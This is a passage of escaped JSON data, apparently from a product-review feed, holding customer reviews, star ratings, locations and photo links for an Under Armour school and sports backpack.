ntLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a7342fb8-011a-5443-bb4c-ed57c23e1c85\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9602f880-876b-5b88-b0a7-8840da91af19\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/151960f1-9f2c-525b-8643-736b6636c097\"}},\"id\":\"15749039\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-16T21:28:35.000+00:00\",\"reviewText\":\"The quality is excellent and the cost-performance ratio is good.\",\"title\":\"The perfect gift of choice.\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176592057zQ3TkdNyO\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"246592401\",\"cID\":\"2adcb070-a295-5803-a8d0-1266726cf8f4\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-13T00:00:15.000+00:00\",\"lastModificationTime\":\"2025-12-13T00:00:15.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"NY\",\"authorId\":\"d9m2p1q3osjwhc8zfp9t61o1s\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-12T23:41:11.000+00:00\",\"reviewText\":\"The bag is the perfect size for both school and sports. Very durable and great quality. Holds a water bottle with lots of space inside. The spot for shoes or sneakers is very practical so that they do not need to go inside the bag.\",\"title\":\"Great bag for school \u0026 sports\",\"userNickname\":\"Amy Toole\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17655828loj7PBWXkl\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"246538090\",\"cID\":\"9b8cfdbd-0b79-5b0f-87e4-5a1b86b7c1e5\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-11T00:00:09.000+00:00\",\"lastModificationTime\":\"2025-12-11T00:00:09.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Alabama\",\"authorId\":\"i0cstw3e5oh7oymoaoelcze3c\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-10T23:44:22.000+00:00\",\"reviewText\":\"Looks great. Light. Not bulky. Good for school. Will hold Chromebook or laptop. Only one small outside pocket.\",\"title\":\"Great backpack\",\"userNickname\":\"Coach Porter\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17654102DuS18snENd\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"246533949\",\"cID\":\"51423dcc-c14b-5b34-beef-53d53a6fe040\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-10T21:45:10.000+00:00\",\"lastModificationTime\":\"2025-12-10T21:45:10.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Virginia\",\"authorId\":\"ii4g7ug57nj03ffplwy2qyvv5\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-10T21:25:52.000+00:00\",\"reviewText\":\"This backpack was a gift to my son and he loves it. Great quality and the cushion to support his back was great\",\"title\":\"Backpack was nice!\",\"userNickname\":\"Farrah20\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Professional\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17654019UlyYXf5th7\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"246530730\",\"cID\":\"c0edb414-a69f-50e2-80e9-ea1e3400fac6\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-12T15:15:17.000+00:00\",\"lastModificationTime\":\"2025-12-12T15:15:17.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"lxlvmfomt42kh4pbajwb1yiw6\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-10T19:17:56.000+00:00\",\"reviewText\":\"Cool looks and great quality\",\"title\":\"Great product\",\"userNickname\":\"Mimpossible\",\"contextDataValues\":{},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17653942Xg9TuwoFyE\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"246481687\",\"cID\":\"33843998-3675-5f80-9cd5-f35ae77c146d\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-09T12:30:05.000+00:00\",\"lastModificationTime\":\"2025-12-09T12:30:05.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Orlando, FL\",\"authorId\":\"dsghqyrp7ncrxg4uy2i2rqffd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-09T00:22:28.000+00:00\",\"reviewText\":\"Impressive build quality. The Black/Silver design looks great, the straps are comfortable, and the pockets make it easy to pack everything I need for the day.\",\"title\":\"Built to Last\",\"userNickname\":\"Boly\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17652397CzDlgVEqoU\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]}],\"includes\":{},\"hasErrors\":false,\"errors\":[]},\"reviewsWithImages\":{\"limit\":10,\"offset\":0,\"totalResults\":23,\"locale\":\"en_US\",\"results\":[{\"id\":\"246695128\",\"cID\":\"c9d35096-1c07-53d8-8830-69573596ca3c\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-12-17T22:30:07.000+00:00\",\"lastModificationTime\":\"2025-12-17T22:30:07.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Vancouver\",\"authorId\":\"axl78qn5qs2e6rkudt931pe43\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/a7342fb8-011a-5443-bb4c-ed57c23e1c85\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9602f880-876b-5b88-b0a7-8840da91af19\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/151960f1-9f2c-525b-8643-736b6636c097\"}},\"id\":\"15749039\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-12-16T21:28:35.000+00:00\",\"reviewText\":\"The quality is excellent and the cost-performance ratio is good.\",\"title\":\"The perfect gift of choice.\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__176592057zQ3TkdNyO\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_CA\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"245622410\",\"cID\":\"c024e3e9-2ddf-578e-ae03-aa8a4a70884a\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-11-03T19:00:11.000+00:00\",\"lastModificationTime\":\"2025-11-03T19:00:11.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Pottstown, PA\",\"authorId\":\"pqw898oryq5yi5zz4rmgheij7\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/88cb3396-b63c-5518-b501-8e3a79b485e3\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/8601ffbd-a433-5663-8da6-3e6ad2bfefec\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4ad133ca-57a0-586c-9558-2568a6e08c33\"}},\"id\":\"15304588\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"A photo of my back pack after I put my stuff in it.\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-11-03T00:32:25.000+00:00\",\"reviewText\":\"I like the back pack I purchased.  It holds alot and it is a good quality bag.\",\"title\":\"The product is a good back pack.\",\"userNickname\":\"Grey Under Armour backpac\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Professional\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17621299YsBAURijGm\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"243542757\",\"cID\":\"e0583cac-8633-5a28-824c-9371f2cc5260\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-07-26T15:15:11.000+00:00\",\"lastModificationTime\":\"2025-07-26T15:15:11.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Virginia\",\"authorId\":\"tjlamn1ypi07xmd70s4p4ndxd\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2a279a64-ae51-5d35-b54f-19296b379a13\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f31af104-dbe8-56f8-8d35-a81de99ade1b\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4eeb1cb0-b0f6-51cc-a859-130c1f3ba1bf\"}},\"id\":\"14380368\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]},{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f788bbb6-30f1-5d92-851b-e39292c8e6db\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/cc27c827-27ab-5636-b934-8cb9c781f45d\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/573b5cab-cbf9-53e1-a5c5-b7a21c7f323f\"}},\"id\":\"14380369\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-07-25T18:37:41.000+00:00\",\"reviewText\":\"This is my first time online order. I ordered 4 bags in total but was kind of worried how they would turn out to be. The quality of the bag is amazing. The bag is big enough to hold everything we need. I’m highly impressed and will continue to rely on UA for sure. To top it off, I got the best deal for this great bag.\",\"title\":\"Terrific bag!!\",\"userNickname\":\"Lee0299\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17534686yqUVIToZGg\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"242788026\",\"cID\":\"be033bb1-ee6d-5e18-9aab-e7c9d0f476f8\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-06-22T20:15:09.000+00:00\",\"lastModificationTime\":\"2025-06-22T20:15:09.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Hoston, TX\",\"authorId\":\"9p0geh9r0i8tciety9vfzns0k\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/56262cf9-df90-590d-90b3-35c20cfdacff\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fec0acca-5942-5e41-b380-94e78534745e\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/3e336373-2d20-5d3c-bdbc-f85ba9263c5f\"}},\"id\":\"14119216\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Nice Backpack\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"totalFeedbackCount\":0,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-06-21T18:24:46.000+00:00\",\"reviewText\":\"This bags really really love my kids.  It is good quality and look beautiful.\\r\\n\\r\\nI recommend.  Very good price.\",\"title\":\"Nice Backpack\",\"userNickname\":\"Nice Backpack\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17505302K718Q7Kb9i\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"240059774\",\"cID\":\"08a61646-af70-5d3d-990d-f44504152afa\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2025-02-28T12:45:40.000+00:00\",\"lastModificationTime\":\"2025-03-02T01:36:19.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Penhook, VA\",\"authorId\":\"i0uaejwwijpyd5b28nmurmotj\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/d5dc6d66-72d8-5cb6-9487-aaa35a3aa2cb\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/0da84756-03f7-5619-b8a5-75daa641019d\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/04319e03-de83-5a32-95c5-f227ad0db41d\"}},\"id\":\"12919984\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"]}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":0,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2025-02-26T19:50:07.000+00:00\",\"reviewText\":\"This backpack has so many pockets. You can’t go wrong with this. It has a unique design. It has the straps in the front to hold your shoes. It’s girly without being too girly. It’s just a fun way to incorporate flowers without being overpowering.\",\"title\":\"Stylish and fun\",\"userNickname\":\"Tinkerchelle83\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__174059948XF67qlOBv\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"RR_US_Loyalty\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"238252137\",\"cID\":\"f2b195d9-d8dc-5f07-82f0-eb72a9d8df83\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-12-17T23:30:12.000+00:00\",\"lastModificationTime\":\"2025-06-03T23:11:15.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[\"AthleteType\"],\"clientResponses\":[],\"userLocation\":\"Scarborough, ON, Canada\",\"authorId\":\"3mtem2dg1p3w2j50lq38th9ur\",\"contentLocale\":\"en_CA\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/4c8d7b0a-7f0b-5c51-9943-a3ad73b34c71\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/99972354-4cfd-5c8a-8688-6ce5582a77a3\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/88d0a95d-c119-5199-906b-05539abab94b\"}},\"id\":\"12195924\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Color amazing I loved it, Size perfect\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":0.6666669845581055,\"totalFeedbackCount\":3,\"totalNegativeFeedbackCount\":1,\"totalPositiveFeedbackCount\":2,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-12-16T22:43:24.000+00:00\",\"reviewText\":\"I ordered in Blue and white, I would love to buy 1 more. \\r\\n\\r\\nHighly recommend just go for it, get it you won't regret !\",\"title\":\"Amazing I loved the product\",\"userNickname\":\"Aditi1099\",\"contextDataValues\":{\"AthleteType\":{\"value\":\"Casual\",\"id\":\"AthleteType\"}},\"ratingRange\":5,\"commentIds\":[],\"submissionId\":\"r12471-en__17343890EbXLTFn5TL\",\"additionalFieldsOrder\":[],\"additionalFields\":{},\"inappropriateFeedbackList\":[],\"secondaryRatingsOrder\":[\"Quality\",\"Appearance1\"],\"tagDimensions\":{},\"isSyndicated\":false,\"productRecommendationIds\":[],\"campaignId\":\"BV_REVIEW_DISPLAY\",\"tagDimensionsOrder\":[],\"secondaryRatings\":{\"Quality\":{\"value\":5,\"id\":\"Quality\",\"valueRange\":5,\"displayType\":\"NORMAL\"},\"Appearance1\":{\"value\":5,\"id\":\"Appearance1\",\"valueRange\":5,\"displayType\":\"NORMAL\"}},\"videos\":[]},{\"id\":\"235919640\",\"cID\":\"d8edb689-0244-5084-b3b9-b2d50cf4b113\",\"sourceClient\":\"underarmour\",\"badges\":{},\"badgesOrder\":[],\"lastModeratedTime\":\"2024-09-02T17:45:07.000+00:00\",\"lastModificationTime\":\"2024-09-10T15:19:31.000+00:00\",\"productId\":\"1364181\",\"contextDataValuesOrder\":[],\"clientResponses\":[],\"authorId\":\"2piehguleleqhh7tq903bcdjy\",\"contentLocale\":\"en_US\",\"isFeatured\":false,\"totalInappropriateFeedbackCount\":0,\"totalClientResponseCount\":0,\"totalCommentCount\":0,\"photos\":[{\"sizes\":{\"normal\":{\"id\":\"normal\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/390e4e9b-b284-5820-b736-0baa053fb8c5\"},\"thumbnail\":{\"id\":\"thumbnail\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/22aee6de-a97c-5b7c-b833-44771f6c856f\"},\"large\":{\"id\":\"large\",\"url\":\"https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/2e126829-515d-5843-bd64-bfdd3e97686f\"}},\"id\":\"11306070\",\"sizesOrder\":[\"normal\",\"thumbnail\",\"large\"],\"caption\":\"Actual Color\"}],\"rating\":5,\"isRatingsOnly\":false,\"isRecommended\":true,\"helpfulness\":1,\"totalFeedbackCount\":1,\"totalNegativeFeedbackCount\":0,\"totalPositiveFeedbackCount\":1,\"moderationStatus\":\"APPROVED\",\"submissionTime\":\"2024-09-02T16:52:10.000+00:00\",\"reviewText\":\"My son absolutely loves this backpack. Seems to be great quality so far!\",\"title\":\"Great 